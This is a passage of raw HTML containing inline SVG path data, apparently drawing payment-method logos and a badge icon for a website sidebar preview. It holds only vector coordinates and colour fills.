58.6698H97.5379L97.292 57.4113C97.2783 57.3293 97.2647 57.2335 97.2647 57.1378C97.251 57.0283 97.251 56.9189 97.251 56.7958C97.1963 56.9189 97.1417 57.0283 97.0734 57.1378C97.0187 57.2472 96.9641 57.3429 96.9094 57.425L96.0486 58.6698Z" fill="#3D3D3C"/><path d="M104.547 56.6726C104.356 56.4538 104.124 56.2896 103.878 56.1939C103.632 56.0844 103.359 56.0297 103.044 56.0297C102.457 56.0297 101.938 56.2212 101.473 56.6042C101.009 56.9872 100.708 57.4934 100.558 58.1089C100.421 58.6971 100.476 59.1896 100.749 59.5862C101.009 59.9693 101.418 60.1608 101.965 60.1608C102.279 60.1608 102.593 60.106 102.908 59.9829C103.222 59.8735 103.536 59.6957 103.864 59.4631L103.618 60.4754C103.345 60.6532 103.058 60.7763 102.757 60.8584C102.457 60.9405 102.156 60.9815 101.828 60.9815C101.418 60.9815 101.05 60.9131 100.735 60.7763C100.421 60.6395 100.161 60.4343 99.9564 60.1608C99.7515 59.9009 99.6285 59.5862 99.5738 59.2306C99.5192 58.8749 99.5328 58.4919 99.6421 58.0816C99.7378 57.6712 99.9018 57.3019 100.12 56.9462C100.339 56.5906 100.626 56.2759 100.954 56.016C101.282 55.7425 101.637 55.5373 102.02 55.4005C102.402 55.2637 102.785 55.1953 103.181 55.1953C103.495 55.1953 103.782 55.2363 104.056 55.3321C104.315 55.4279 104.561 55.5646 104.78 55.7561L104.547 56.6726Z" fill="#3D3D3C"/><path d="M104.629 60.8466L105.941 55.334H108.933L108.756 56.1H106.638L106.31 57.4816H108.428L108.236 58.2613H106.119L105.695 60.0395H107.813L107.622 60.8466H104.629Z" fill="#3D3D3C"/><path d="M88.7249 50.5311H82.7266L91.0614 20.3965H97.0597L88.7249 50.5311Z" fill="#70706E"/><path d="M85.6095 21.3403C85.1996 20.7658 84.5574 20.4785 83.6829 20.4785H50.7263L49.1003 26.3878H55.0986H79.0783L77.3293 32.6938H53.3497V32.6801H47.3514L42.3778 50.6679H48.3761L51.7101 38.6031H78.6684C79.5155 38.6031 80.308 38.3158 81.0458 37.7413C81.7837 37.1668 82.2756 36.4555 82.5079 35.6074L85.8418 23.5426C86.1014 22.6398 86.0194 21.9148 85.6095 21.3403Z" fill="#70706E"/><path d="M38.88 48.6434C38.5521 49.8335 37.459 50.6679 36.2292 50.6679H5.30848C4.46133 50.6679 3.83281 50.3806 3.4229 49.8061C3.01299 49.2316 2.91734 48.5203 3.16329 47.6722L10.7056 20.4785H16.7039L9.96777 44.7723H33.9611L40.6973 20.4785H46.6956L38.88 48.6434Z" fill="#70706E"/><path d="M107.417 20.4492L115 35.5507L99.0546 50.6523L107.417 20.4492Z" fill="#098041"/><path d="M102.088 20.4492L109.671 35.5507L93.7122 50.6523L102.088 20.4492Z" fill="#E97626"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path=""><path opacity="0.9375" d="M0.977457 47.1739C0.863753 47.0991 1.64542 44.0878 3.50915 37.4208C4.99205 32.1161 6.38668 27.154 6.60833 26.3938L7.01133 25.0117L12.838 25.1181C19.6495 25.2425 20.6981 25.3325 21.7938 25.8869C23.7364 26.8697 24.2711 28.3819 23.6017 30.9993C23.0316 33.2286 21.9423 34.7457 19.8362 36.2441C19.4368 36.5283 19.0879 36.8757 19.0608 37.0162C19.0308 37.172 19.2797 37.5155 19.6998 37.8978C20.0783 38.2423 20.4807 38.7033 20.5939 38.9223C20.8986 39.5115 20.8457 40.6922 20.4229 42.7384C20.2156 43.7416 20.0071 45.1754 19.9595 45.9245L19.8731 47.2866H17.0528C15.0555 47.2866 14.1809 47.235 14.0558 47.1099C13.7806 46.8347 13.8428 46.1327 14.3208 44.1207C14.8528 41.8816 14.885 41.0029 14.4551 40.4564C13.8872 39.7344 13.3721 39.5783 11.3332 39.5101C9.68819 39.4551 9.41389 39.4798 9.16438 39.7056C8.77642 40.0567 8.4615 40.9635 7.54149 44.3784L6.75799 47.2866L3.94997 47.2843C2.40556 47.2832 1.06793 47.2334 0.977457 47.1739V47.1739ZM15.8018 34.6805C17.1408 34.2829 17.7049 33.4095 17.7068 31.7312C17.7074 31.2262 17.6218 30.8709 17.4499 30.6632C17.0434 30.1723 15.8192 30.0056 13.5228 30.1286L11.5266 30.2355L11.2359 31.2145C10.7871 32.7261 10.4723 34.1877 10.5214 34.532C10.5536 34.7573 10.7091 34.872 11.0813 34.945C11.8966 35.105 14.9483 34.934 15.8018 34.6805Z" fill="#2A2C83"/><path opacity="0.9375" d="M25.2462 47.6046C24.3544 47.2856 23.6532 46.6902 23.3586 46.0017C22.7986 44.6928 23.3135 41.7836 25.3579 34.7062C25.8475 33.0113 26.2481 31.6079 26.2481 31.5876C26.2481 31.5673 26.3522 31.4466 26.4795 31.3193C26.6684 31.1304 27.0995 31.0879 28.8259 31.0879C29.9892 31.0879 31.1057 31.1505 31.307 31.2271L31.673 31.3662L31.3078 32.6627C30.4123 35.842 29.4836 39.6986 29.3231 40.9045C29.1772 41.9998 29.1828 42.291 29.3567 42.6537C29.7521 43.4787 31.1876 43.6532 32.4093 43.0247C33.8426 42.2874 34.1114 41.6563 36.4154 33.6209C36.7532 32.4427 37.0109 31.8304 37.2985 31.5226L37.7045 31.0879H40.0061C41.786 31.0879 42.3247 31.1323 42.3828 31.2838C42.4404 31.4339 39.5156 42.3237 38.2828 46.5491L38.0894 47.2118L35.6289 47.2854C34.2756 47.3259 33.1685 47.3177 33.1686 47.2671C33.1688 47.2165 33.2692 46.8907 33.3919 46.5431C33.8895 45.1328 33.2691 45.0444 31.4569 46.2672C29.6663 47.4755 28.9156 47.7617 27.3653 47.8273C26.3173 47.8716 25.858 47.8233 25.2462 47.6046V47.6046Z" fill="#2A2C83"/><path opacity="0.9375" d="M41.6052 47.1726C41.4743 47.0894 42.2319 44.167 44.4769 36.0943L47.5265 25.1289L52.6798 25.172C59.1085 25.2259 60.4229 25.3399 61.6657 25.9518C62.6877 26.4549 63.1742 26.9048 63.6291 27.7673C64.3934 29.2164 64.3806 30.8971 63.5879 33.2034C62.3694 36.7483 60.095 39.0792 57.0969 39.8554C56.611 39.9812 55.0869 40.1514 53.7101 40.2337C49.1617 40.5053 49.4352 40.4542 49.1916 41.0785C49.0752 41.3768 48.6208 42.8965 48.1819 44.4555L47.384 47.29L44.5834 47.2878C43.0431 47.2866 41.7029 47.2347 41.6052 47.1725V47.1726ZM54.8657 35.3705C56.3645 35.1773 57.152 34.715 57.6521 33.7345C58.1896 32.6809 58.3314 31.5339 57.9889 31.0112C57.5222 30.2989 56.8831 30.1432 54.475 30.1555C53.2759 30.1616 52.2358 30.2259 52.1638 30.2983C51.9989 30.4639 50.986 34.4675 50.986 34.9535C50.986 35.1516 51.0302 35.3579 51.0842 35.4119C51.2237 35.5514 53.6693 35.5246 54.8657 35.3705Z" fill="#2A2C83"/><path opacity="0.9375" d="M63.2815 47.6674C61.5475 46.9411 61.0982 45.7407 61.6633 43.3439C62.4532 39.9936 64.1933 38.8731 70.1668 37.8685C73.7737 37.262 74.6741 36.8186 74.9335 35.5216C75.1254 34.5621 74.3031 34.0375 72.6046 34.0358C71.5443 34.0347 71.1466 34.1894 70.2268 34.96L69.4855 35.5811L67.5757 35.6301C65.3622 35.6868 64.6804 35.5988 64.6804 35.256C64.6804 34.8567 65.5485 33.6368 66.3601 32.8956C67.2318 32.0996 68.3853 31.4897 69.6343 31.1643C72.2576 30.4811 76.7728 30.5605 78.3246 31.3172C79.1552 31.7222 79.8935 32.3949 80.2451 33.0671C80.5779 33.7032 80.4589 34.3634 78.8907 40.5811C78.1209 43.6329 77.4911 46.3904 77.4911 46.7087V47.2875H75.671C74.67 47.2875 73.545 47.3295 73.171 47.3807L72.4909 47.4739L72.1918 46.7761C71.8404 45.9563 71.7992 45.9565 69.9476 46.7894C67.9366 47.6939 67.1997 47.8955 65.6375 47.9686C64.3082 48.0308 64.0791 48.0015 63.2815 47.6674V47.6674ZM71.1958 44.2269C72.2112 43.7777 73.3582 41.9394 73.3649 40.7504L73.3681 40.1769L72.4325 40.2643C71.3975 40.3609 69.2083 41.067 68.4059 41.5629C67.7284 41.9816 67.3316 42.6561 67.3337 43.3854C67.3357 44.0848 67.4386 44.2761 67.924 44.4829C68.4783 44.719 70.4282 44.5664 71.1958 44.2269Z" fill="#2A2C83"/><path opacity="0.9375" d="M79.3056 54.2608C78.7158 54.1278 78.6932 53.9076 79.1033 52.2919C79.653 50.1267 79.6168 50.1717 80.9733 49.9609C82.4374 49.7332 83.0912 49.4115 83.4177 48.7579C83.7793 48.0339 83.7534 45.1912 83.3155 37.5669C83.0719 33.3241 83.0113 31.3997 83.1172 31.272C83.2289 31.1373 83.9742 31.0879 85.8934 31.0879H88.5168L88.5626 36.0136C88.5939 39.3741 88.6605 40.9913 88.7722 41.1028C89.0402 41.3705 90.0254 39.7044 94.0631 32.1555L94.6341 31.0879H96.9504C98.2244 31.0879 99.2981 31.1386 99.3364 31.2006C99.4101 31.3199 95.9003 37.5766 92.3782 43.6041C87.3724 52.171 86.4309 53.3516 84.0826 54.0059C83.3159 54.2196 79.925 54.4004 79.3056 54.2608Z" fill="#2A2C83"/><path d="M101.008 52.2986L107.892 27.082L114.444 40.1137L101.008 52.2986Z" fill="#097A44"/><path d="M96.7477 52.3884L103.632 27.1719L110.184 40.2035L96.7477 52.3884Z" fill="#F46F20"/></g><defs></defs></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M49.8333 57.779H40.5175L46.3442 21.6543H55.6595L49.8333 57.779Z" fill="#00579F"/><path d="M83.6037 22.538C81.7662 21.807 78.8518 21 75.2481 21C66.0485 21 59.5702 25.9188 59.5304 32.9513C59.454 38.1399 64.1687 41.0217 67.6949 42.7517C71.2991 44.5196 72.5243 45.6734 72.5243 47.2492C72.4876 49.6693 69.6119 50.7848 66.9298 50.7848C63.2105 50.7848 61.2176 50.2097 58.1891 48.8633L56.9624 48.2861L55.6588 56.3953C57.8437 57.3934 61.8692 58.279 66.0485 58.3179C75.8233 58.3179 82.187 53.4751 82.2624 45.9809C82.2996 41.8686 79.81 38.7176 74.4427 36.1427C71.1845 34.4898 69.1891 33.3753 69.1891 31.6841C69.2273 30.1466 70.8768 28.5719 74.5548 28.5719C77.5833 28.4947 79.8085 29.2246 81.4942 29.9551L82.3368 30.3387L83.6037 22.538Z" fill="#00579F"/><path d="M95.9853 44.9813C96.7525 42.906 99.7046 34.8739 99.7046 34.8739C99.6659 34.951 100.47 32.7603 100.93 31.4154L101.581 34.5281C101.581 34.5281 103.345 43.1751 103.729 44.9813C102.273 44.9813 97.8254 44.9813 95.9853 44.9813ZM107.485 21.6543H100.279C98.0567 21.6543 96.3684 22.3071 95.4097 24.6516L81.5723 57.7785H91.3471C91.3471 57.7785 92.9563 53.3198 93.3022 52.3596C94.3746 52.3596 103.883 52.3596 105.263 52.3596C105.53 53.6278 106.375 57.7785 106.375 57.7785H115L107.485 21.6543Z" fill="#00579F"/><path d="M32.7363 21.6543L23.6131 46.2879L22.6162 41.2919C20.9295 35.5272 15.6396 29.264 9.73645 26.1497L18.093 57.7407H27.9442L42.587 21.6543H32.7363Z" fill="#00579F"/><path d="M15.1416 21.6543H0.153335L0 22.3842C11.6917 25.382 19.435 32.6081 22.6163 41.2934L19.358 24.6909C18.8216 22.3837 17.1731 21.7304 15.1416 21.6543Z" fill="#FAA61A"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg  height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M33.5417 73.0833C52.0662 73.0833 67.0833 58.0662 67.0833 39.5416C67.0833 21.0171 52.0662 6 33.5417 6C15.0171 6 0 21.0171 0 39.5416C0 58.0662 15.0171 73.0833 33.5417 73.0833Z" fill="#EA001B"/><path d="M81.4584 73.0833C99.9829 73.0833 115 58.0662 115 39.5416C115 21.0171 99.9829 6 81.4584 6C62.9338 6 47.9167 21.0171 47.9167 39.5416C47.9167 58.0662 62.9338 73.0833 81.4584 73.0833Z" fill="#FFA200" fill-opacity="0.8"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.9312 39.8529V52H50V22.002H60.4264C61.6709 21.9765 62.9083 22.1929 64.0671 22.6386C65.2259 23.0844 66.2831 23.7506 67.1779 24.599C68.0816 25.3958 68.8009 26.3731 69.2873 27.4651C69.7738 28.557 70.0161 29.7384 69.9981 30.9298C70.024 32.1276 69.7853 33.3167 69.2986 34.4157C68.8118 35.5146 68.0883 36.4974 67.1779 37.2966C65.3547 39.0008 63.1042 39.8521 60.4264 39.8505H53.9312V39.8529ZM53.9312 25.6952V36.1669H60.524C61.2468 36.1879 61.9661 36.0608 62.6359 35.7937C63.3056 35.5266 63.9112 35.1255 64.4138 34.6159C64.9137 34.1394 65.3111 33.5695 65.5825 32.9399C65.8539 32.3103 65.9937 31.6337 65.9937 30.9502C65.9937 30.2667 65.8539 29.5901 65.5825 28.9605C65.3111 28.3309 64.9137 27.761 64.4138 27.2845C63.9175 26.7642 63.3141 26.3532 62.6435 26.0788C61.9729 25.8044 61.2504 25.6728 60.524 25.6928H53.9312V25.6952Z" fill="#5F6368"/><path d="M78.383 31C81.0464 31 83.1488 31.731 84.6902 33.1931C86.2316 34.6552 87.0015 36.6598 87 39.2069V51.3563H83.5532V48.6207H83.3965C81.9044 50.8736 79.9199 52 77.4429 52C75.3286 52 73.5597 51.3563 72.1362 50.069C71.4531 49.4781 70.9069 48.7381 70.5375 47.903C70.1681 47.0678 69.9848 46.1585 70.001 45.2414C70.001 43.2015 70.7515 41.5793 72.2526 40.3747C73.7537 39.1701 75.7576 38.5663 78.2644 38.5632C80.4041 38.5632 82.1663 38.9655 83.551 39.7701V38.9241C83.555 38.2989 83.4236 37.6805 83.1662 37.1139C82.9087 36.5473 82.5317 36.0467 82.0626 35.6483C81.1096 34.7652 79.8678 34.2834 78.5844 34.2989C76.5715 34.2989 74.9787 35.1709 73.8059 36.9149L70.6322 34.8621C72.3779 32.2874 74.9615 31 78.383 31ZM73.7208 45.3218C73.7184 45.7929 73.8256 46.2577 74.0335 46.6776C74.2414 47.0974 74.544 47.4602 74.916 47.7356C75.713 48.3795 76.7022 48.7206 77.716 48.7011C79.2366 48.6985 80.6942 48.0769 81.7694 46.9724C82.9631 45.8184 83.5599 44.4644 83.5599 42.9103C82.4363 41.9908 80.8696 41.531 78.8597 41.531C77.3959 41.531 76.1754 41.8935 75.198 42.6184C74.211 43.354 73.7208 44.2483 73.7208 45.3218Z" fill="#5F6368"/><path d="M108 32L95.4656 60H91.5906L96.242 50.2028L88 32H92.0802L98.0373 45.9603H98.1189L103.913 32H108Z" fill="#5F6368"/><path d="M39 37.4646C39.0014 36.3035 38.9054 35.1443 38.713 34H23V40.5623H31.9997C31.8155 41.6104 31.4258 42.6096 30.8538 43.4995C30.2819 44.3894 29.5397 45.1516 28.672 45.7403V50H34.0431C37.188 47.0348 39 42.6496 39 37.4646Z" fill="#4285F4"/><path d="M22.9271 54C27.4356 54 31.2318 52.4658 34 49.8207L28.6144 45.4923C27.1154 46.5455 25.1848 47.1467 22.9271 47.1467C18.5694 47.1467 14.8707 44.1024 13.5481 40H8V44.4607C9.39053 47.3282 11.5228 49.7388 14.1586 51.4232C16.7945 53.1077 19.8303 53.9999 22.9271 54Z" fill="#34A853"/><path d="M13 39.6967C12.332 37.6229 12.332 35.3771 13 33.3033V29H7.69958C6.58202 31.3271 6 33.8955 6 36.5C6 39.1045 6.58202 41.6729 7.69958 44L13 39.6967Z" fill="#FBBC04"/><path d="M22.8674 26.8539C25.2404 26.8136 27.5334 27.7464 29.2507 29.4507L34 24.5095C30.9884 21.5666 26.9988 19.9509 22.8674 20.0011C19.783 20.0013 16.7594 20.8933 14.134 22.5777C11.5087 24.262 9.38497 26.6724 8 29.5397L13.5259 34C14.8432 29.898 18.5271 26.8539 22.8674 26.8539Z" fill="#EA4335"/></svg></div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><circle fill="#5F259F" cx="15.6" cy="40.3" r="15.6"/><path fill="#5F259F" d="M79,49.2v-5.7c0-1.4-0.5-2.1-1.8-2.1c-0.5,0-1.1,0.1-1.5,0.2v8.3c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5v-9.7c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,4.9,1.7,4.9,4.7V50c0,0.3-0.3,0.5-0.5,0.5h-1.2C79.5,50.5,79,49.9,79,49.2z M86.8,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2C91.8,47.7,92,48,92,48c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L86.8,45.8L86.8,45.8z M86.7,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7C86.7,43,86.7,43.9,86.7,43.9z M109,45.8l-0.1,0.8c0,1,0.7,1.7,1.8,1.7c0.9,0,1.7-0.3,2.5-0.7c0.1,0,0.2-0.1,0.3-0.1c0.2,0,0.3,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.3,0.3c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.3,0.9-0.6,1c-1,0.5-2.1,0.8-3.3,0.8c-1.4,0-2.5-0.3-3.4-1c-0.9-0.8-1.4-1.8-1.4-3.1v-3.4c0-2.7,1.7-4.4,4.7-4.4c2.9,0,4.5,1.6,4.5,4.4v2.1c0,0.3-0.3,0.5-0.5,0.5L109,45.8L109,45.8z M108.9,43.9h3.3V43c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7V43.9z M57.6,50.5h1.2c0.3,0,0.5-0.3,0.5-0.5v-6.5c0-3-1.6-4.7-4.2-4.7c-0.8,0-1.7,0.2-2.2,0.3v-3.2c0-0.7-0.6-1.3-1.3-1.3h-1.2c-0.3,0-0.5,0.3-0.5,0.5V50c0,0.3,0.3,0.5,0.5,0.5h2c0.3,0,0.5-0.3,0.5-0.5v-8.2c0.4-0.2,1-0.3,1.5-0.3c1.3,0,1.8,0.6,1.8,2.1v5.7C56.4,49.9,56.9,50.5,57.6,50.5z M70.8,43.2v3.2c0,2.7-1.8,4.4-4.9,4.4c-3,0-4.9-1.7-4.9-4.4v-3.2c0-2.7,1.8-4.4,4.9-4.4C68.9,38.8,70.8,40.5,70.8,43.2z M67.7,43.2c0-1-0.6-1.7-1.7-1.7s-1.7,0.6-1.7,1.7v3.2c0,1,0.6,1.7,1.7,1.7s1.7-0.6,1.7-1.7V43.2z M48.3,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C48.3,39.6,48.3,41.7,48.3,41.7z M45.1,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L45.1,39.4L45.1,39.4z M104.6,41.7c0,2.8-2.1,4.7-4.9,4.7c-0.7,0-1.3-0.1-1.9-0.3V50c0,0.3-0.3,0.5-0.5,0.5h-2c-0.3,0-0.5-0.3-0.5-0.5V36.1c0-0.3,0.3-0.6,0.5-0.7c1.3-0.4,2.6-0.7,4-0.7c3.1,0,5.3,1.9,5.3,4.9C104.6,39.6,104.6,41.7,104.6,41.7z M101.5,39.4c0-1.4-1-2.1-2.3-2.1c-0.8,0-1.3,0.3-1.3,0.3v5.8c0.5,0.3,0.8,0.3,1.4,0.3c1.3,0,2.3-0.8,2.3-2.1L101.5,39.4L101.5,39.4z"/><path fill="#FFFFFF" d="M22.7,36.2c0-0.6-0.5-1.1-1.1-1.1h-2.1l-4.8-5.5c-0.4-0.5-1.1-0.7-1.8-0.5l-1.7,0.5c-0.3,0.1-0.3,0.4-0.2,0.6l5.2,5H8.3c-0.3,0-0.4,0.2-0.4,0.4v0.9c0,0.6,0.5,1.1,1.1,1.1h1.2v4.2c0,3.1,1.7,5,4.4,5c0.9,0,1.6-0.1,2.4-0.4v2.8c0,0.8,0.6,1.4,1.4,1.4h1.2c0.3,0,0.5-0.3,0.5-0.5V37.5h2c0.3,0,0.4-0.2,0.4-0.4C22.7,37.1,22.7,36.2,22.7,36.2z M17.1,43.7c-0.5,0.3-1.2,0.3-1.7,0.3c-1.4,0-2.1-0.7-2.1-2.3v-4.2h3.8C17.1,37.6,17.1,43.7,17.1,43.7z"/></svg></div></div></div><div class="giraffly-right-Bar-Preview-width-credit" style="width:100%;"><div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,85.45c22.27,0,40.44-18.17,40.44-40.45S67.27,4.55,45,4.55S4.56,22.73,4.56,45S22.73,85.45,45,85.45z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,82.89c20.86,0,37.87-17.02,37.87-37.88S65.86,7.12,45,7.12S7.12,24.14,7.12,45S24.14,82.89,45,82.89z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M37.73,20.77h16.56v12.34h-8.91c-0.09-0.65-0.4-1.23-0.84-1.67c-0.54-0.54-1.29-0.88-2.11-0.88s-1.57,0.33-2.11,0.88c-0.44,0.44-0.74,1.03-0.84,1.67h-1.75V20.77L37.73,20.77z M31.63,25.4L31.63,25.4l4.81-0.83v1.66L31.63,25.4L31.63,25.4z M33.16,22.59L33.16,22.59l3.27-0.83v1.66L33.16,22.59L33.16,22.59z M27.61,31.78L27.61,31.78l8.82-0.83v1.66L27.61,31.78L27.61,31.78z M29.76,28.59L29.76,28.59l6.68-0.83v1.66L29.76,28.59L29.76,28.59z M58.41,31.19L58.41,31.19c1.3,0,2.35,1.05,2.35,2.35s-1.06,2.35-2.35,2.35c-1.3,0-2.35-1.05-2.35-2.35S57.11,31.19,58.41,31.19L58.41,31.19z M58.41,32.59L58.41,32.59c-0.52,0-0.95,0.42-0.95,0.95c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C59.35,33.01,58.93,32.59,58.41,32.59L58.41,32.59z M42.44,31.19L42.44,31.19c-1.3,0-2.35,1.05-2.35,2.35s1.05,2.35,2.35,2.35s2.35-1.05,2.35-2.35C44.78,32.24,43.72,31.19,42.44,31.19L42.44,31.19z M43.21,33.11L43.21,33.11L43.21,33.11L43.21,33.11l-0.02-0.02l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l0,0L43.11,33l0,0l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0L43,32.89l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0l-0.01-0.01l-0.01-0.01l0,0h-0.01h-0.01l0,0l-0.02-0.01l0,0h-0.01h-0.01l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01l0,0l-0.01-0.01l0,0l-0.01-0.01l0,0h-0.01H42.7l0,0l-0.02-0.01l0,0l0,0l0,0l-0.02-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0H42.6h-0.01l0,0h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0h-0.01H42.5l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0h-0.02l0,0l0,0h-0.02l0,0H42.4h-0.02l0,0h-0.02l0,0l0,0h-0.02l0,0h-0.01H42.3l0,0h-0.01l0,0l0,0h-0.01l0,0h-0.01h-0.01l0,0l0,0h-0.02l0,0h-0.02l0,0l0,0H42.2l0,0h-0.01h-0.01l0,0h-0.01l0,0l0,0h-0.01h-0.01l0,0l-0.02,0.01l0,0l0,0l0,0l-0.02,0.01l0,0H42.1h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01H42h-0.01l0,0l-0.02,0.01l0,0h-0.01h-0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01h-0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l0,0l-0.03,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l-0.01,0.01l-0.01,0.01l0,0l-0.01,0.01l0,0L41.7,33l0,0l0,0l-0.01,0.01l0,0l0,0h-0.